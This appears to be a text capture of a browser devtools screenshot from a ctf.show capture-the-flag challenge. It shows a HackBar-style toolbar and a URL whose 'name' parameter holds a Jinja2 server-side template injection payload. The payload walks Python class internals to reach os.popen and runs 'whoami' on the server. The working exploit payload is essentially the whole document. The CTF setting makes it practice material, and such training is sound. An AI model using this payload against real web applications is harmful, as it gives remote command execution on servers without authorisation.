 root
Elements Console Sources Network Performance Memory Application Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENC
URL
http://00ef842a-3266-4bfd-8cd4-46f18255c39e.challenge.ctf.show/
?name={{"".__class__.__bases__[0].__subclasses__()[132].__init__.__globals__['popen']('whoami').read()}}